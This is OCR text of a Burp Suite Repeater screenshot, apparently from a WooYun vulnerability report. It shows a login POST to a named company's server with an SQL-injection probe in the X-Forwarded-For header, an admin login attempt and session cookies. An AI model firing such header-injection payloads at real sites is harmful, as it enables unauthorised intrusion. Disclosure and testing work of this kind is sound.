 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://hz.cofcopack.com:8015 ?
Request
Raw Params Headers Hex
POST /login_check.php HTTP/1.1
Host: hz.cofcopack.com:8015
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:42.0) Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://hz.cofcopack.com:8015/
Cookie:
CNZZDATA4527517=cnzz_eid%3D1835575877-1450354344-%26ntim
e%3D1450414753;
__utma=53547322.1983846011.1450357839.1450357839.1450357
839.1;
__utmz=53547322.1450357839.1.1.utmcsr=(direct)|utmccn=(d
irect)|utmcmd=(none);
ASP.NET_SessionId=f1j2rirtng1pwvh41xfes3gf;
ARRAffinity=443f97f61a034bd63b60d97ed11d4a81fc8e04b945da
68d0ae3b0fd084490d10; __utmc=53547322;
PHPSESSID=q51btpra6h38oh6gb7tkhqgpb2
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
userName=admin&password=123%26
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
location: redirect.php
Content-type: text/html
Content-Length: 0
Date: Fri, 18 Dec 2015 05:05:22 GMT
Server: lighttpd/1.4.20
? < + > Type a search term 0 matches
Done
www.wooyun.org
314 bytes | 1,202 millis